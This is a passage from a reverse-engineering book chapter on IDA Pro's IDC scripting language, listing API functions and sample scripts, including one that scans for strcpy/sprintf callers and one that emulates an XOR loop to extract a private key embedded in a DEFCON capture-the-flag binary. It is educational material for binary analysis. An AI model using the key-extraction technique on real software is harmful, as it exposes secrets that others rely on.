sequence), AddHotkey silently fails with no way to detect the failure other
than the fact that your function fails to execute when your hotkey sequence
is activated.
Two important points here are that the standard include directory for
IDC scripts is <IDADIR>/idc and that you must not name your script function
main. If you want IDA to find your script easily, you can copy it into <IDADIR>/
idc. If you intend to leave your script file in another location, then you will
need to specify the full path to your script in the include statement. While
testing your script, it will be useful to run your script as a standalone program
with a main function. Once you are ready to associate your script with a hot-
key, however, you cannot use the name main, because it will conflict with the
main function in ida.idc. You must rename your main function and use the new
name in the call to AddHotkey.
Useful IDC Functions
At this point, you have all the information required to write well-formed IDC
scripts. What you are lacking is the ability to perform any useful interaction
with IDA itself. IDC provides a long list of built-in functions that offer many
different ways to access a database. All of the functions are documented to
some degree in the IDA help system under the topic Index of IDC functions.
In most cases, the documentation is nothing more than relevant lines copied
from the main IDC include file, idc.idc. Becoming comfortable with the rather
terse documentation is one of the more frustrating aspects of learning IDC.
In general, there is no easy way to answer the question “How do I do x in
IDC?” The most common way to figure out how to do something is to browse

262 Chapter 15
the list of IDC functions looking for one that, based on its name, appears to
do what you need. This presumes, of course, that the functions are named
according to their purpose, but their purpose may not always be obvious. For
example, in many cases, functions that retrieve information from the data-
base are named GetXXX; however; in many other cases, the Get prefix is not used.
Functions that change the database may be named SetXXX, MakeXXX, or some-
thing else entirely. In summary, if you want to use IDC, get used to browsing
the list of functions and reading through their descriptions. If you find your-
self at a complete loss, don’t be afraid to use the support forums at Hex-Rays.7
The intent of the remainder of this section is to point out some of the
more useful (in our experience) IDC functions and group them into func-
tional areas. Even if you intend to script in Python only, familiarity with the
listed functions will be useful to you because IDAPython provides Python
equivalents to each function listed here. We make no attempt to cover every
IDC function, however, since they are already covered in the IDA help system.
Functions for Reading and Modifying Data
The following functions provide access to individual bytes, words, and double
words in a database:
long Byte(long addr)
Reads a byte value from virtual address addr.
long Word(long addr)
Reads a word (2-byte) value from virtual address addr.
long Dword(long addr)
Reads a double word (4-byte) value from virtual address addr.
void PatchByte(long addr, long val)
Sets a byte value at virtual address addr.
void PatchWord(long addr, long val)
Sets a word value at virtual address addr.
void PatchDword(long addr, long val)
Sets a double word value at virtual address addr.
bool isLoaded(long addr)
Returns 1 if addr contains valid data, 0 otherwise.
Each of these functions takes the byte ordering (little-endian or big-
endian) of the current processor module into account when reading and
writing the database. The PatchXXX functions also trim the supplied value
to an appropriate size by using only the proper number of low-order bytes
according to the function called. For example, a call to PatchByte(0x401010,
0x1234) will patch location 0x401010 with the byte value 0x34 (the low-order
byte of 0x1234). If an invalid address is supplied while reading the database
with Byte, Word, and Dword, the values 0xFF, 0xFFFF, and 0xFFFFFFFF will be
returned, respectively. Because there is no way to distinguish these error
7. The support forum is currently located at http://www.hex-rays.com/forum/.
IDA Scripting 263
values from legitimate data stored in the database, you may wish to call
isLoaded to determine whether an address in the database contains any
data prior to attempting to read from that address.
Because of a quirk in refreshing IDA’s disassembly view, you may find
that the results of a patch operation are not immediately visible. In such
cases, scrolling away from the patched location and then scrolling back to
the patched location generally forces the display to be updated properly.
User Interaction Functions
In order to perform any user interaction at all, you will need to familiarize
yourself with IDC input/output functions. The following list summarizes
some of IDC’s more useful interface functions:
void Message(string format, ...)
Prints a formatted message to the output window. This function is analo-
gous to C’s printf function and accepts a printf-style format string.
void print(...)
Prints the string representation of each argument to the output window.
void Warning(string format, ...)
Displays a formatted message in a dialog.
string AskStr(string default, string prompt)
Displays an input dialog asking the user to enter a string value. Returns
the user’s string or 0 if the dialog was canceled.
string AskFile(long doSave, string mask, string prompt)
Displays a file-selection dialog to simplify the task of choosing a file. New
files may be created for saving data (doSave = 1), or existing files may be
chosen for reading data (doSave = 0). The displayed list of files may be fil-
tered according to mask (such as *.* or *.idc). Returns the name of the
selected file or 0 if the dialog was canceled.
long AskYN(long default, string prompt)
Prompts the user with a yes or no question, highlighting a default answer
(1 = yes, 0 = no, –1 = cancel). Returns an integer representing the selected
answer.
long ScreenEA()
Returns the virtual address of the current cursor location.
bool Jump(long addr)
Jumps the disassembly window to the specified address.
Because IDC lacks any debugging facilities, you may find yourself using
the Message function as your primary debugging tool. Several other AskXXX
functions exist to handle more specialized input cases such as integer input.
Please refer to the help system documentation for a complete list of available
AskXXX functions. The ScreenEA function is very useful for picking up the cur-
rent cursor location when you wish to create a script that tailors its behavior
264 Chapter 15
based on the location of the cursor. Similarly, the Jump function is useful
when you have a script that needs to call the user’s attention to a specific
location within the disassembly.
String-Manipulation Functions
Although simple string assignment and concatenation are taken care of with
basic operators in IDC, more complex operations must be performed using
available string-handling functions, some of which are detailed here:
string form(string format, ...) // pre IDA 5.6
Returns a new string formatted according to the supplied format strings
and values. This is the rough equivalent to C’s sprintf function.
string sprintf(string format, ...) // IDA 5.6+
With IDA 5.6, sprintf replaces form (see above).
long atol(string val)
Converts the decimal value val to its corresponding integer representation.
long xtol(string val)
Converts the hexadecimal value val (which may optionally begin with 0x)
to its corresponding integer representation.
string ltoa(long val, long radix)
Returns a string representation of val in the specified radix (2, 8, 10,
or 16).
long ord(string ch)
Returns the ASCII value of the one-character string ch.
long strlen(string str)
Returns the length of the provided string.
long strstr(string str, string substr)
Returns the index of substr within str or –1 if the substring is not found.
string substr(string str, long start, long end)
Returns the substring containing the characters from start through end-1
of str. Using slices (IDA 5.6+) this function is equivalent to str[start:end].
Recall that there is no character datatype in IDC, nor is there any array
syntax. Lacking slices, if you want to iterate through the individual characters
within a string, you must take successive one-character substrings for each
character in the string.
File Input/Output Functions
The output window may not always be the ideal place to send the output of
your scripts. For scripts that generate a large amount of text or scripts that
generate binary data, you may wish to output to disk files instead. We have
IDA Scripting 265
already discussed using the AskFile function to ask a user for a filename.
However, AskFile returns only a string containing the name of a file. IDC’s
file-handling functions are detailed here:
long fopen(string filename, string mode)
Returns an integer file handle (or 0 on error) for use with all IDC file
I/O functions. The mode parameter is similar to the modes used in C’s
fopen (r to read, w to write, and so on).
void fclose(long handle)
Closes the file specified by the file handle from fopen.
long filelength(long handle)
Returns the length of the indicated file or –1 on error.
long fgetc(long handle)
Reads a single byte from the given file. Returns –1 on error.
long fputc(long val, long handle)
Writes a single byte to the given file. Returns 0 on success or –1 on error.
long fprintf(long handle, string format, ...)
Writes a formatted string to the given file.
long writestr(long handle, string str)
Writes the specified string to the given file.
string/long readstr(long handle)
Reads a string from the given file. This function reads all characters
(including non-ASCII) up to and including the next line feed (ASCII
0xA) character. Returns the string on success or –1 on end of file.
long writelong(long handle, long val, long bigendian)
Writes a 4-byte integer to the given file using big-endian (bigendian = 1)
or little-endian (bigendian = 0) byte order.
long readlong(long handle, long bigendian)
Reads a 4-byte integer from the given file using big-endian (bigendian = 1)
or little-endian (bigendian = 0) byte order.
long writeshort(long handle, long val, long bigendian)
Writes a 2-byte integer to the given file using big-endian (bigendian = 1)
or little-endian (bigendian = 0) byte order.
long readshort(long handle, long bigendian)
Reads a 2-byte integer from the given file using big-endian (bigendian = 1)
or little-endian (bigendian = 0) byte order.
bool loadfile(long handle, long pos, long addr, long length)
Reads length number of bytes from position pos in the given file and
writes those bytes into the database beginning at address addr.
bool savefile(long handle, long pos, long addr, long length)
Writes length number of bytes beginning at database address addr to posi-
tion pos in the given file.
266 Chapter 15
Manipulating Database Names
The need to manipulate named locations arises fairly often in scripts. The
following IDC functions are available for working with named locations in an
IDA database:
string Name(long addr)
Returns the name associated with the given address or returns the empty
string if the location has no name. This function does not return user-
assigned names when the names are marked as local.
string NameEx(long from, long addr)
Returns the name associated with addr. Returns the empty string if the
location has no name. This function returns user-defined local names if
from is any address within a function that also contains addr.
bool MakeNameEx(long addr, string name, long flags)
Assigns the given name to the given address. The name is created with
attributes specified in the flags bitmask. These flags are described in the
help file documentation for MakeNameEx and are used to specify attributes
such as whether the name is local or public or whether it should be listed
in the names window.
long LocByName(string name)
Returns the address of the location with the given name. Returns
BADADDR (–1) if no such name exists in the database.
long LocByNameEx(long funcaddr, string localname)
Searches for the given local name within the function containing
funcaddr. Returns BADADDR (–1) if no such name exists in the
given function.
Functions Dealing with Functions
Many scripts are designed to perform analysis of functions within a database.
IDA assigns disassembled functions a number of attributes, such as the size
of the function’s local variable area or the size of the function’s arguments
on the runtime stack. The following IDC functions can be used to access
information about functions within a database.
long GetFunctionAttr(long addr, long attrib)
Returns the requested attribute for the function containing the given
address. Refer to the IDC help documentation for a list of attribute
constants. As an example, to find the ending address of a function, use
GetFunctionAttr(addr, FUNCATTR_END);.
string GetFunctionName(long addr)
Returns the name of the function that contains the given address or an
empty string if the given address does not belong to a function.
long NextFunction(long addr)
Returns the starting address of the next function following the given
address. Returns –1 if there are no more functions in the database.
IDA Scripting 267
long PrevFunction(long addr)
Returns the starting address of the nearest function that precedes the
given address. Returns –1 if no function precedes the given address.
Use the LocByName function to find the starting address of a function given
the function’s name.
Code Cross-Reference Functions
Cross-references were covered in Chapter 9. IDC offers functions for access-
ing cross-reference information associated with any instruction. Deciding
which functions meet the needs of your scripts can be a bit confusing. It
requires you to understand whether you are interested in following the
flows leaving a given address or whether you are interested in iterating over
all of the locations that refer to a given address. Functions for performing
both of the preceding operations are described here. Several of these func-
tions are designed to support iteration over a set of cross-references. Such
functions support the notion of a sequence of cross-references and require
acurrent cross-reference in order to return a next cross-reference. Examples
of using cross-reference iterators are provided in “Enumerating Cross-
References” on page 272.
long Rfirst(long from)
Returns the first location to which the given address transfers control. Re-
turns BADADDR (–1) if the given address refers to no other address.
long Rnext(long from, long current)
Returns the next location to which the given address (from) transfers
control, given that current has already been returned by a previous call
to Rfirst or Rnext. Returns BADADDR if no more cross-references exist.
long XrefType()
Returns a constant indicating the type of the last cross-reference returned
by a cross-reference lookup function such as Rfirst. For code cross-
references, these constants are fl_CN (near call), fl_CF (far call), fl_JN
(near jump), fl_JF (far jump), and fl_F (ordinary sequential flow).
long RfirstB(long to)
Returns the first location that transfers control to the given address. Re-
turns BADADDR (–1) if there are no references to the given address.
long RnextB(long to, long current)
Returns the next location that transfers control to the given address (to),
given that current has already been returned by a previous call to RfirstB
or RnextB. Returns BADADDR if no more cross-references to the given
location exist.
Each time a cross-reference function is called, an internal IDC state vari-
able is set that indicates the type of the last cross-reference that was returned.
If you need to know what type of cross-reference you have received, then you
must call XrefType prior to calling another cross-reference lookup function.
268 Chapter 15
Data Cross-Reference Functions
The functions for accessing data cross-reference information are very similar
to the functions used to access code cross-reference information. These func-
tions are described here:
long Dfirst(long from)
Returns the first location to which the given address refers to a data
value. Returns BADADDR (–1) if the given address refers to no other
addresses.
long Dnext(long from, long current)
Returns the next location to which the given address (from) refers a data
value, given that current has already been returned by a previous call to
Dfirst or Dnext. Returns BADADDR if no more cross-references exist.
long XrefType()
Returns a constant indicating the type of the last cross-reference returned
by a cross-reference lookup function such as Dfirst. For data cross-
references, these constants include dr_O (offset taken), dr_W (data write),
and dr_R (data read).
long DfirstB(long to)
Returns the first location that refers to the given address as data. Returns
BADADDR (–1) if there are no references to the given address.
long DnextB(long to, long current)
Returns the next location that refers to the given address (to) as data,
given that current has already been returned by a previous call to DfirstB
or DnextB. Returns BADADDR if no more cross-references to the given
location exist.
As with code cross-references, if you need to know what type of cross-
reference you have received, then you must call XrefType prior to calling
another cross-reference lookup function.
Database Manipulation Functions
A number of functions exist for formatting the contents of a database. Here
are descriptions of a few of these functions:
void MakeUnkn(long addr, long flags)
Undefines the item at the specified address. The flags (see the IDC docu-
mentation for MakeUnkn) dictate whether subsequent items will also be
undefined and whether any names associated with undefined items will
be deleted. Related function MakeUnknown allows you to undefine large
blocks of data.
long MakeCode(long addr)
Converts the bytes at the specified address into an instruction. Returns
the length of the instruction or 0 if the operation fails.
IDA Scripting 269
bool MakeByte(long addr)
Converts the item at the specified address into a data byte. MakeWord and
MakeDword are also available.
bool MakeComm(long addr, string comment)
Adds a regular comment at the given address.
bool MakeFunction(long begin, long end)
Converts the range of instructions from begin to end into a function. If end
is specified as BADADDR (-1), IDA attempts to automatically identify the
end of the function by locating the function’s return instruction.
bool MakeStr(long begin, long end)
Creates a string of the current string type (as returned by GetStringType),
spanning the bytes from begin to end - 1. If end is specified as BADADDR, IDA
attempts to automatically identify the end of the string.
Many other MakeXXX functions exist that offer behavior similar to the func-
tions just described. Please refer to the IDC documentation for a full list of
these functions.
Database Search Functions
The majority of IDA’s search capabilities are accessible in IDC in the form
of various FindXXX functions, some of which are described here. The flags
parameter used in the FindXXX functions is a bitmask that specifies the behav-
ior of the find operation. Three of the more useful flags are SEARCH_DOWN,
which causes the search to scan toward higher addresses; SEARCH_NEXT, which
skips the current occurrence in order to search for the next occurrence; and
SEARCH_CASE, which causes binary and text searches to be performed in a case-
sensitive manner.
long FindCode(long addr, long flags)
Searches for an instruction from the given address.
long FindData(long addr, long flags)
Searches for a data item from the given address.
long FindBinary(long addr, long flags, string binary)
Searches for a sequence of bytes from the given address. The binary
string specifies a sequence of hexadecimal byte values. If SEARCH_CASE is
not specified and a byte value specifies an uppercase or lowercase ASCII
letter, then the search will also match corresponding, complementary
case values. For example, “41 42” will match “61 62” (and “61 42”) unless
the SEARCH_CASE flag is set.
long FindText(long addr, long flags, long row, long column, string text)
Searches for a text string from the given column on the given line (row) at
the given address. Note that the disassembly text at a given address may
span several lines, hence the need to specify on which line the search
should begin.
270 Chapter 15
Also note that SEARCH_NEXT does not define the direction of search, which
may be either up or down according to the SEARCH_DOWN flag. In addition,
when SEARCH_NEXT is not specified, it is perfectly reasonable for a FindXXX func-
tion to return the same address that was passed in as the addr argument when
the item at addr satisfies the search.
Disassembly Line Components
From time to time it is useful to extract the text, or portions of the text,
of individual lines in a disassembly listing. The following functions provide
access to various components of a disassembly line:
string GetDisasm(long addr)
Returns disassembly text for the given address. The returned text
includes any comments but does not include address information.
string GetMnem(long addr)
Returns the mnemonic portion of the instruction at the given address.
string GetOpnd(long addr, long opnum)
Returns the text representation of the specified operand at the specified
address. Operands are numbered from zero beginning with the leftmost
operand.
long GetOpType(long addr, long opnum)
Returns an integer representing the type for the given operand at the
given address. Refer to the IDC documentation for GetOpType for a com-
plete list of operand type codes.
long GetOperandValue(long addr, long opnum)
Returns the integer value associated with the given operand at the given
address. The nature of the returned value depends on the type of the
given operand as specified by GetOpType.
string CommentEx(long addr, long type)
Returns the text of any comment present at the given address. If type is 0,
the text of the regular comment is returned. If type is 1, the text of the
repeatable comment is returned. If no comment is present at the given
address, an empty string is returned.
IDC Scripting Examples
At this point it is probably useful to see some examples of scripts that per-
form specific tasks. For the remainder of the chapter we present some fairly
common situations in which a script can be used to answer a question about
a database.
Enumerating Functions
Many scripts operate on individual functions. Examples include generating
the call tree rooted at a specific function, generating the control flow graph
of a function, or analyzing the stack frames of every function in a database.

IDA Scripting 271
Listing 15-1 iterates through every function in a database and prints basic
information about each function, including the start and end addresses of
the function, the size of the function’s arguments, and the size of the func-
tion’s local variables. All output is sent to the output window.
#include <idc.idc>
static main() {
auto addr, end, args, locals, frame, firstArg, name, ret;
addr = 0;
for (addr = NextFunction(addr); addr != BADADDR; addr = NextFunction(addr)) {
name = Name(addr);
end = GetFunctionAttr(addr, FUNCATTR_END);
locals = GetFunctionAttr(addr, FUNCATTR_FRSIZE);
frame = GetFrame(addr); // retrieve a handle to the function’s stack frame
ret = GetMemberOffset(frame, " r"); // " r" is the name of the return address
if (ret == -1) continue;
firstArg = ret + 4;
args = GetStrucSize(frame) - firstArg;
Message("Function: %s, starts at %x, ends at %x\n", name, addr, end);
Message(" Local variable area is %d bytes\n", locals);
Message(" Arguments occupy %d bytes (%d args)\n", args, args / 4);
}
}
Listing 15-1: Function enumeration script
This script uses some of IDC’s structure-manipulation functions to
obtain a handle to each function’s stack frame (GetFrame), determine the
size of the stack frame (GetStrucSize), and determine the offset of the saved
return address within the frame (GetMemberOffset). The first argument to
the function lies 4 bytes beyond the saved return address. The size of the
function’s argument area is computed as the space between the first argu-
ment and the end of the stack frame. Since IDA can’t generate stack frames
for imported functions, this script tests whether the function’s stack frame
contains a saved return address as a simple means of identifying calls to an
imported function.
Enumerating Instructions
Within a given function, you may want to enumerate every instruction. List-
ing 15-2 counts the number of instructions contained in the function identi-
fied by the current cursor position:
#include <idc.idc>
static main() {
auto func, end, count, inst;
X func = GetFunctionAttr(ScreenEA(), FUNCATTR_START);
if (func != -1) {
Y end = GetFunctionAttr(func, FUNCATTR_END);
count = 0;
inst = func;
while (inst < end) {

272 Chapter 15
count++;
Z inst = FindCode(inst, SEARCH_DOWN | SEARCH_NEXT);
}
Warning("%s contains %d instructions\n", Name(func), count);
}
else {
Warning("No function found at location %x", ScreenEA());
}
}
Listing 15-2: Instruction enumeration script
The function begins X by using GetFunctionAttr to determine the start
address of the function containing the cursor address (ScreenEA()). If the
beginning of a function is found, the next step Y is to determine the end
address for the function, once again using the GetFunctionAttr function.
Once the function has been bounded, a loop is executed to step through
successive instructions in the function by using the search functionality of
the FindCode function Z. In this example, the Warning function is used to dis-
play results, since only a single line of output will be generated by the func-
tion and output displayed in a Warning dialog is much more obvious than
output generated in the message window. Note that this example assumes
that all of the instructions within the given function are contiguous. An alter-
native approach might replace the use of FindCode with logic to iterate over
all of the code cross-references for each instruction within the function.
Properly written, this second approach would handle noncontiguous, also
known as “chunked,” functions.
Enumerating Cross-References
Iterating through cross-references can be confusing because of the number
of functions available for accessing cross-reference data and the fact that
code cross-references are bidirectional. In order to get the data you want,
you need to make sure you are accessing the proper type of cross-reference
for your situation. In our first cross-reference example, shown in Listing 15-3,
we derive the list of all function calls made within a function by iterating
through each instruction in the function to determine if the instruction calls
another function. One method of doing this might be to parse the results of
GetMnem to look for call instructions. This would not be a very portable solu-
tion, because the instruction used to call a function varies among CPU types.
Second, additional parsing would be required to determine exactly which
function was being called. Cross-references avoid each of these difficulties
because they are CPU-independent and directly inform us about the target
of the cross-reference.
#include <idc.idc>
static main() {
auto func, end, target, inst, name, flags, xref;
flags = SEARCH_DOWN | SEARCH_NEXT;
func = GetFunctionAttr(ScreenEA(), FUNCATTR_START);

IDA Scripting 273
if (func != -1) {
name = Name(func);
end = GetFunctionAttr(func, FUNCATTR_END);
for (inst = func; inst < end; inst = FindCode(inst, flags)) {
for (target = Rfirst(inst); target != BADADDR; target = Rnext(inst, target)) {
xref = XrefType();
if (xref == fl_CN || xref == fl_CF) {
Message("%s calls %s from 0x%x\n", name, Name(target), inst);
}
}
}
}
else {
Warning("No function found at location %x", ScreenEA());
}
}
Listing 15-3: Enumerating function calls
In this example, we must iterate through each instruction in the func-
tion. For each instruction, we must then iterate through each cross-reference
from the instruction. We are interested only in cross-references that call other
functions, so we must test the return value of XrefType looking for fl_CN or
fl_CF-type cross-references. Here again, this particular solution handles only
functions whose instructions happen to be contiguous. Given that the script
is already iterating over the cross-references from each instruction, it would
not take many changes to produce a flow-driven analysis instead of the
address-driven analysis seen here.
Another use for cross-references is to determine every location that refer-
ences a particular location. For example, if we wanted to create a low-budget
security analyzer, we might be interested in highlighting all calls to functions
such as strcpy and sprintf.
DANGEROUS FUNCTIONS
The C functions strcpy and sprintf are generally acknowledged as dangerous
to use because they allow for unbounded copying into destination buffers. While
each may be safely used by programmers who conduct proper checks on the size
of source and destination buffers, such checks are all too often forgotten by program-
mers unaware of the dangers of these functions. The strcpy function, for example, is
declared as follows:
char *strcpy(char *dest, const char *source);
The strcpy function’s defined behavior is to copy all characters up to and includ-
ing the first null termination character encountered in the source buffer to the given
destination buffer (dest). The fundamental problem is that there is no way to deter-
mine, at runtime, the size of any array. In this instance, strcpy has no means to
determine whether the capacity of the destination buffer is sufficient to hold all of the
data to be copied from source. Such unchecked copy operations are a major cause
of buffer overflow vulnerabilities.

274 Chapter 15
In the example shown in Listing 15-4, we work in reverse to iterate across
all of the cross-references to (as opposed to from in the preceding example) a
particular symbol:
#include <idc.idc>
static list_callers(bad_func) {
auto func, addr, xref, source;
X func = LocByName(bad_func);
if (func == BADADDR) {
Warning("Sorry, %s not found in database", bad_func);
}
else {
Y for (addr = RfirstB(func); addr != BADADDR; addr = RnextB(func, addr)) {
Z xref = XrefType();
[ if (xref == fl_CN || xref == fl_CF) {
\ source = GetFunctionName(addr);
] Message("%s is called from 0x%x in %s\n", bad_func, addr, source);
}
}
}
}
static main() {
list_callers("_strcpy");
list_callers("_sprintf");
}
Listing 15-4: Enumerating a function’s callers
In this example, the LocByName X function is used to find the address of a
given (by name) bad function. If the function’s address is found, a loop Y is
executed in order to process all cross-references to the bad function. For each
cross-reference, if the cross-reference type Z is determined to be a call-type
[ cross-reference, the calling function’s name is determined \ and is dis-
played to the user ].
It is important to note that some modifications may be required to per-
form a proper lookup of the name of an imported function. In ELF executa-
bles in particular, which combine a procedure linkage table (PLT) with a
global offset table (GOT) to handle the details of linking to shared libraries,
the names that IDA assigns to imported functions may be less than clear. For
example, a PLT entry may appear to be named _memcpy, when in fact it is
named .memcpy and IDA has replaced the dot with an underscore because
IDA considers dots invalid characters within names. Further complicating
matters is the fact that IDA may actually create a symbol named memcpy that
resides in a section that IDA names extern. When attempting to enumerate
cross-references to memcpy, we are interested in the PLT version of the symbol
because this is the version that is called from other functions in the program
and thus the version to which all cross-references would refer.

IDA Scripting 275
Enumerating Exported Functions
In Chapter 13 we discussed the use of idsutils to generate .ids files that
describe the contents of shared libraries. Recall that the first step in generat-
ing a .ids file involves generating a .idt file, which is a text file containing
descriptions of each exported function contained in the library. IDC con-
tains functions for iterating through the functions that are exported by a
shared library. The script shown in Listing 15-5 can be run to generate an
.idt file after opening a shared library with IDA:
#include <idc.idc>
static main() {
auto entryPoints, i, ord, addr, name, purged, file, fd;
file = AskFile(1, "*.idt", "Select IDT save file");
fd = fopen(file, "w");
entryPoints = GetEntryPointQty();
fprintf(fd, "ALIGNMENT 4\n");
fprintf(fd, "0 Name=%s\n", GetInputFile());
for (i = 0; i < entryPoints; i++) {
ord = GetEntryOrdinal(i);
if (ord == 0) continue;
addr = GetEntryPoint(ord);
if (ord == addr) {
continue; //entry point has no ordinal
}
name = Name(addr);
fprintf(fd, "%d Name=%s", ord, name);
purged = GetFunctionAttr(addr, FUNCATTR_ARGSIZE);
if (purged > 0) {
fprintf(fd, " Pascal=%d", purged);
}
fprintf(fd, "\n");
}
}
Listing 15-5: A script to generate .idt files
The output of the script is saved to a file chosen by the user. New func-
tions introduced in this script include GetEntryPointQty, which returns the
number of symbols exported by the library; GetEntryOrdinal, which returns
an ordinal number (an index into the library’s export table); GetEntryPoint,
which returns the address associated with an exported function that has been
identified by ordinal number; and GetInputFile, which returns the name of
the file that was loaded into IDA.
Finding and Labeling Function Arguments
Versions of GCC later than 3.4 use mov statements rather than push statements
in x86 binaries to place function arguments into the stack before calling a
function. Occasionally this causes some analysis problems for IDA (newer
versions of IDA handle this situation better), because the analysis engine

276 Chapter 15
relies on finding push statements to pinpoint locations at which arguments
are pushed for a function call. The following listing shows an IDA disassem-
bly when parameters are pushed onto the stack:
.text:08048894 push 0 ; protocol
.text:08048896 push 1 ; type
.text:08048898 push 2 ; domain
.text:0804889A call _socket
Note the comments that IDA has placed in the right margin. Such com-
menting is possible only when IDA recognizes that parameters are being
pushed and when IDA knows the signature of the function being called.
When mov statements are used to place parameters onto the stack, the
resulting disassembly is somewhat less informative, as shown here:
.text:080487AD mov [esp+8], 0
.text:080487B5 mov [esp+4], 1
.text:080487BD mov [esp], 2
.text:080487C4 call _socket
In this case, IDA has failed to recognize that the three mov statements pre-
ceding the call are being used to set up the parameters for the function call.
As a result, we get less assistance from IDA in the form of automatic comments
in the disassembly.
Here we have a situation where a script might be able to restore some of
the information that we are accustomed to seeing in our disassemblies. List-
ing 15-6 is a first effort at automatically recognizing instructions that are set-
ting up parameters for function calls:
#include <idc.idc>
static main() {
auto addr, op, end, idx;
auto func_flags, type, val, search;
search = SEARCH_DOWN | SEARCH_NEXT;
addr = GetFunctionAttr(ScreenEA(), FUNCATTR_START);
func_flags = GetFunctionFlags(addr);
if (func_flags & FUNC_FRAME) { //Is this an ebp-based frame?
end = GetFunctionAttr(addr, FUNCATTR_END);
for (; addr < end && addr != BADADDR; addr = FindCode(addr, search)) {
type = GetOpType(addr, 0);
if (type == 3) { //Is this a register indirect operand?
if (GetOperandValue(addr, 0) == 4) { //Is the register esp?
MakeComm(addr, "arg_0"); //[esp] equates to arg_0
}
}

IDA Scripting 277
else if (type == 4) { //Is this a register + displacement operand?
idx = strstr(GetOpnd(addr, 0), "[esp"); //Is the register esp?
if (idx != -1) {
val = GetOperandValue(addr, 0); //get the displacement
MakeComm(addr, form("arg_%d", val)); //add a comment
}
}
}
}
}
Listing 15-6: Automating parameter recognition
The script works only on EBP-based frames and relies on the fact that
when parameters are moved into the stack prior to a function call, GCC
generates memory references relative to esp. The script iterates through all
instructions in a function; for each instruction that writes to a memory loca-
tion using esp as a base register, the script determines the depth within the
stack and adds a comment indicating which parameter is being moved. The
GetFunctionFlags function offers access to various flags associated with a func-
tion, such as whether the function uses an EBP-based stack frame. Running
the script in Listing 15-6 yields the annotated disassembly shown here:
.text:080487AD mov [esp+8], 0 ; arg_8
.text:080487B5 mov [esp+4], 1 ; arg_4
.text:080487BD mov [esp], 2 ; arg_0
.text:080487C4 call _socket
The comments aren’t particularly informative. However, we can now tell
at a glance that the three mov statements are used to place parameters onto
the stack, which is a step in the right direction. By extending the script a bit
further and exploring some more of IDC’s capabilities, we can come up with
a script that provides almost as much information as IDA does when it prop-
erly recognizes parameters. The output of the final product is shown here:
.text:080487AD mov [esp+8], 0 ; int protocol
.text:080487B5 mov [esp+4], 1 ; int type
.text:080487BD mov [esp], 2 ; int domain
.text:080487C4 call _socket
The extended version of the script in Listing 15-6, which is capable of
incorporating data from function signatures into comments, is available on
this book’s website.8
8. See http://www.idabook.com/ch15_examples.

278 Chapter 15
Emulating Assembly Language Behavior
There are a number of reasons why you might need to write a script that
emulates the behavior of a program you are analyzing. For example, the pro-
gram you are studying may be self-modifying, as many malware programs are,
or the program may contain some encoded data that gets decoded when it
is needed at runtime. Without running the program and pulling the modi-
fied data out of the running process’s memory, how can you understand
the behavior of the program? The answer may lie with an IDC script. If the
decoding process is not terribly complex, you may be able to quickly write
an IDC script that performs the same actions that are performed by the
program when it runs. Using a script to decode data in this way eliminates
the need to run a program when you don’t know what the program does or
you don’t have access to a platform on which you can run the program. An
example of the latter case might occur if you were examining a MIPS binary
with your Windows version of IDA. Without any MIPS hardware, you would not
be able to execute the MIPS binary and observe any data decoding it might
perform. You could, however, write an IDC script to mimic the behavior of
the binary and make the required changes within the IDA database, all with
no need for a MIPS execution environment.
The following x86 code was extracted from a DEFCON9 Capture the
Flag binary.10
.text:08049EDE mov [ebp+var_4], 0
.text:08049EE5
.text:08049EE5 loc_8049EE5:
.text:08049EE5 cmp [ebp+var_4], 3C1h
.text:08049EEC ja short locret_8049F0D
.text:08049EEE mov edx, [ebp+var_4]
.text:08049EF1 add edx, 804B880h
.text:08049EF7 mov eax, [ebp+var_4]
.text:08049EFA add eax, 804B880h
.text:08049EFF mov al, [eax]
.text:08049F01 xor eax, 4Bh
.text:08049F04 mov [edx], al
.text:08049F06 lea eax, [ebp+var_4]
.text:08049F09 inc dword ptr [eax]
.text:08049F0B jmp short loc_8049EE5
This code decodes a private key that has been embedded within the pro-
gram binary. Using the IDC script shown in Listing 15-7, we can extract the
private key without running the program:
auto var_4, edx, eax, al;
var_4 = 0;
while (var_4 <= 0x3C1) {
edx = var_4;
9. See http://www.defcon.org/.
10. Courtesy of Kenshoto, the organizers of CTF at DEFCON 15. Capture the Flag is an annual
hacking competition held at DEFCON.

IDA Scripting 279
edx = edx + 0x804B880;
eax = var_4;
eax = eax + 0x804B880;
al = Byte(eax);
al = al ^ 0x4B;
PatchByte(edx, al);
var_4++;
}
Listing 15-7: Emulating assembly language with IDC
Listing 15-7 is a fairly literal translation of the preceding assembly lan-
guage sequence generated according to the following rather mechanical
rules.
1. For each stack variable and register used in the assembly code, declare
an IDC variable.
2. For each assembly language statement, write an IDC statement that mim-
ics its behavior.
3. Reading and writing stack variables is emulated by reading and writing
the corresponding variable declared in your IDC script.
4. Reading from a nonstack location is accomplished using the Byte, Word,
or Dword function, depending on the amount of data being read (1, 2, or
4 bytes).
5. Writing to a nonstack location is accomplished using the PatchByte, Patch-
Word, or PatchDword function, depending on the amount of data being
written.
6. In general, if the code appears to contain a loop for which the termina-
tion condition is not immediately obvious, it is easiest to begin with an
infinite loop such as while (1) {} and then insert a break statement when
you encounter statements that cause the loop to terminate.
7. When the assembly code calls functions, things get complicated. In
order to properly simulate the behavior of the assembly code, you must
find a way to mimic the behavior of the function that has been called,
including providing a return value that makes sense within the context
of the code being simulated. This fact alone may preclude the use of IDC
as a tool for emulating the behavior of an assembly language sequence.
The important thing to understand when developing scripts such as the
previous one is that it is not absolutely necessary to fully understand how
the code you are emulating behaves on a global scale. It is often sufficient
to understand only one or two instructions at a time and generate correct
IDC translations for those instructions. If each instruction has been correctly
translated into IDC, then the script as a whole should properly mimic the
complete functionality of the original assembly code. We can delay further
study of the assembly language algorithm until after the IDC script has
been completed, at which point we can use the IDC script to enhance our

280 Chapter 15
understanding of the underlying assembly. Once we spend some time con-
sidering how our example algorithm works, we might shorten the preceding
IDC script to the following:
auto var_4, addr;
for (var_4 = 0; var_4 <= 0x3C1; var_4++) {
addr = 0x804B880 + var_4;
PatchByte(addr, Byte(addr) ^ 0x4B);
}
As an alternative, if we did not wish to modify the database in any way, we
could replace the PatchByte function with a call to Message if we were dealing
with ASCII data, or as an alternative we could write the data to a file if we
were dealing with binary data.
IDAPython
IDAPython is a plug-in developed by Gergely Erdelyi that integrates a Python
interpreter into IDA. Combined with supplied Python bindings, this plug-in
allows you to write Python scripts with full access to all of the capabilities of
the IDC scripting language. One clear advantage gained with IDAPython is
access to Python’s native data-handling capabilities as well as the full range
